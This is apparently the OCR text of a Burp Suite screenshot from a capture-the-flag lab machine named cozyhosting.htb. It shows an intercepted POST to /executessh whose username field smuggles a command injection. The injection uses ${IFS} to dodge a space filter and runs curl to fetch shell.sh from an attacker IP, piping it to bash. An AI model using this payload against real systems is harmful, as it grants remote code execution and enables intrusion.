 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extens
Intercept HTTP history WebSockets history Proxy settings
Request to http://cozyhosting.htb:80 [10.129.221.113]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
13 Accept-Encoding: gzip, deflate, br
14 Cookie: JSESSIONID=DE68E98721B3A9C023B63B2BFB088A19
15 Connection: close
16
17 host=cozyhosting&username=asdf;curl${IFS}10.10.15.34/shell.sh|bash;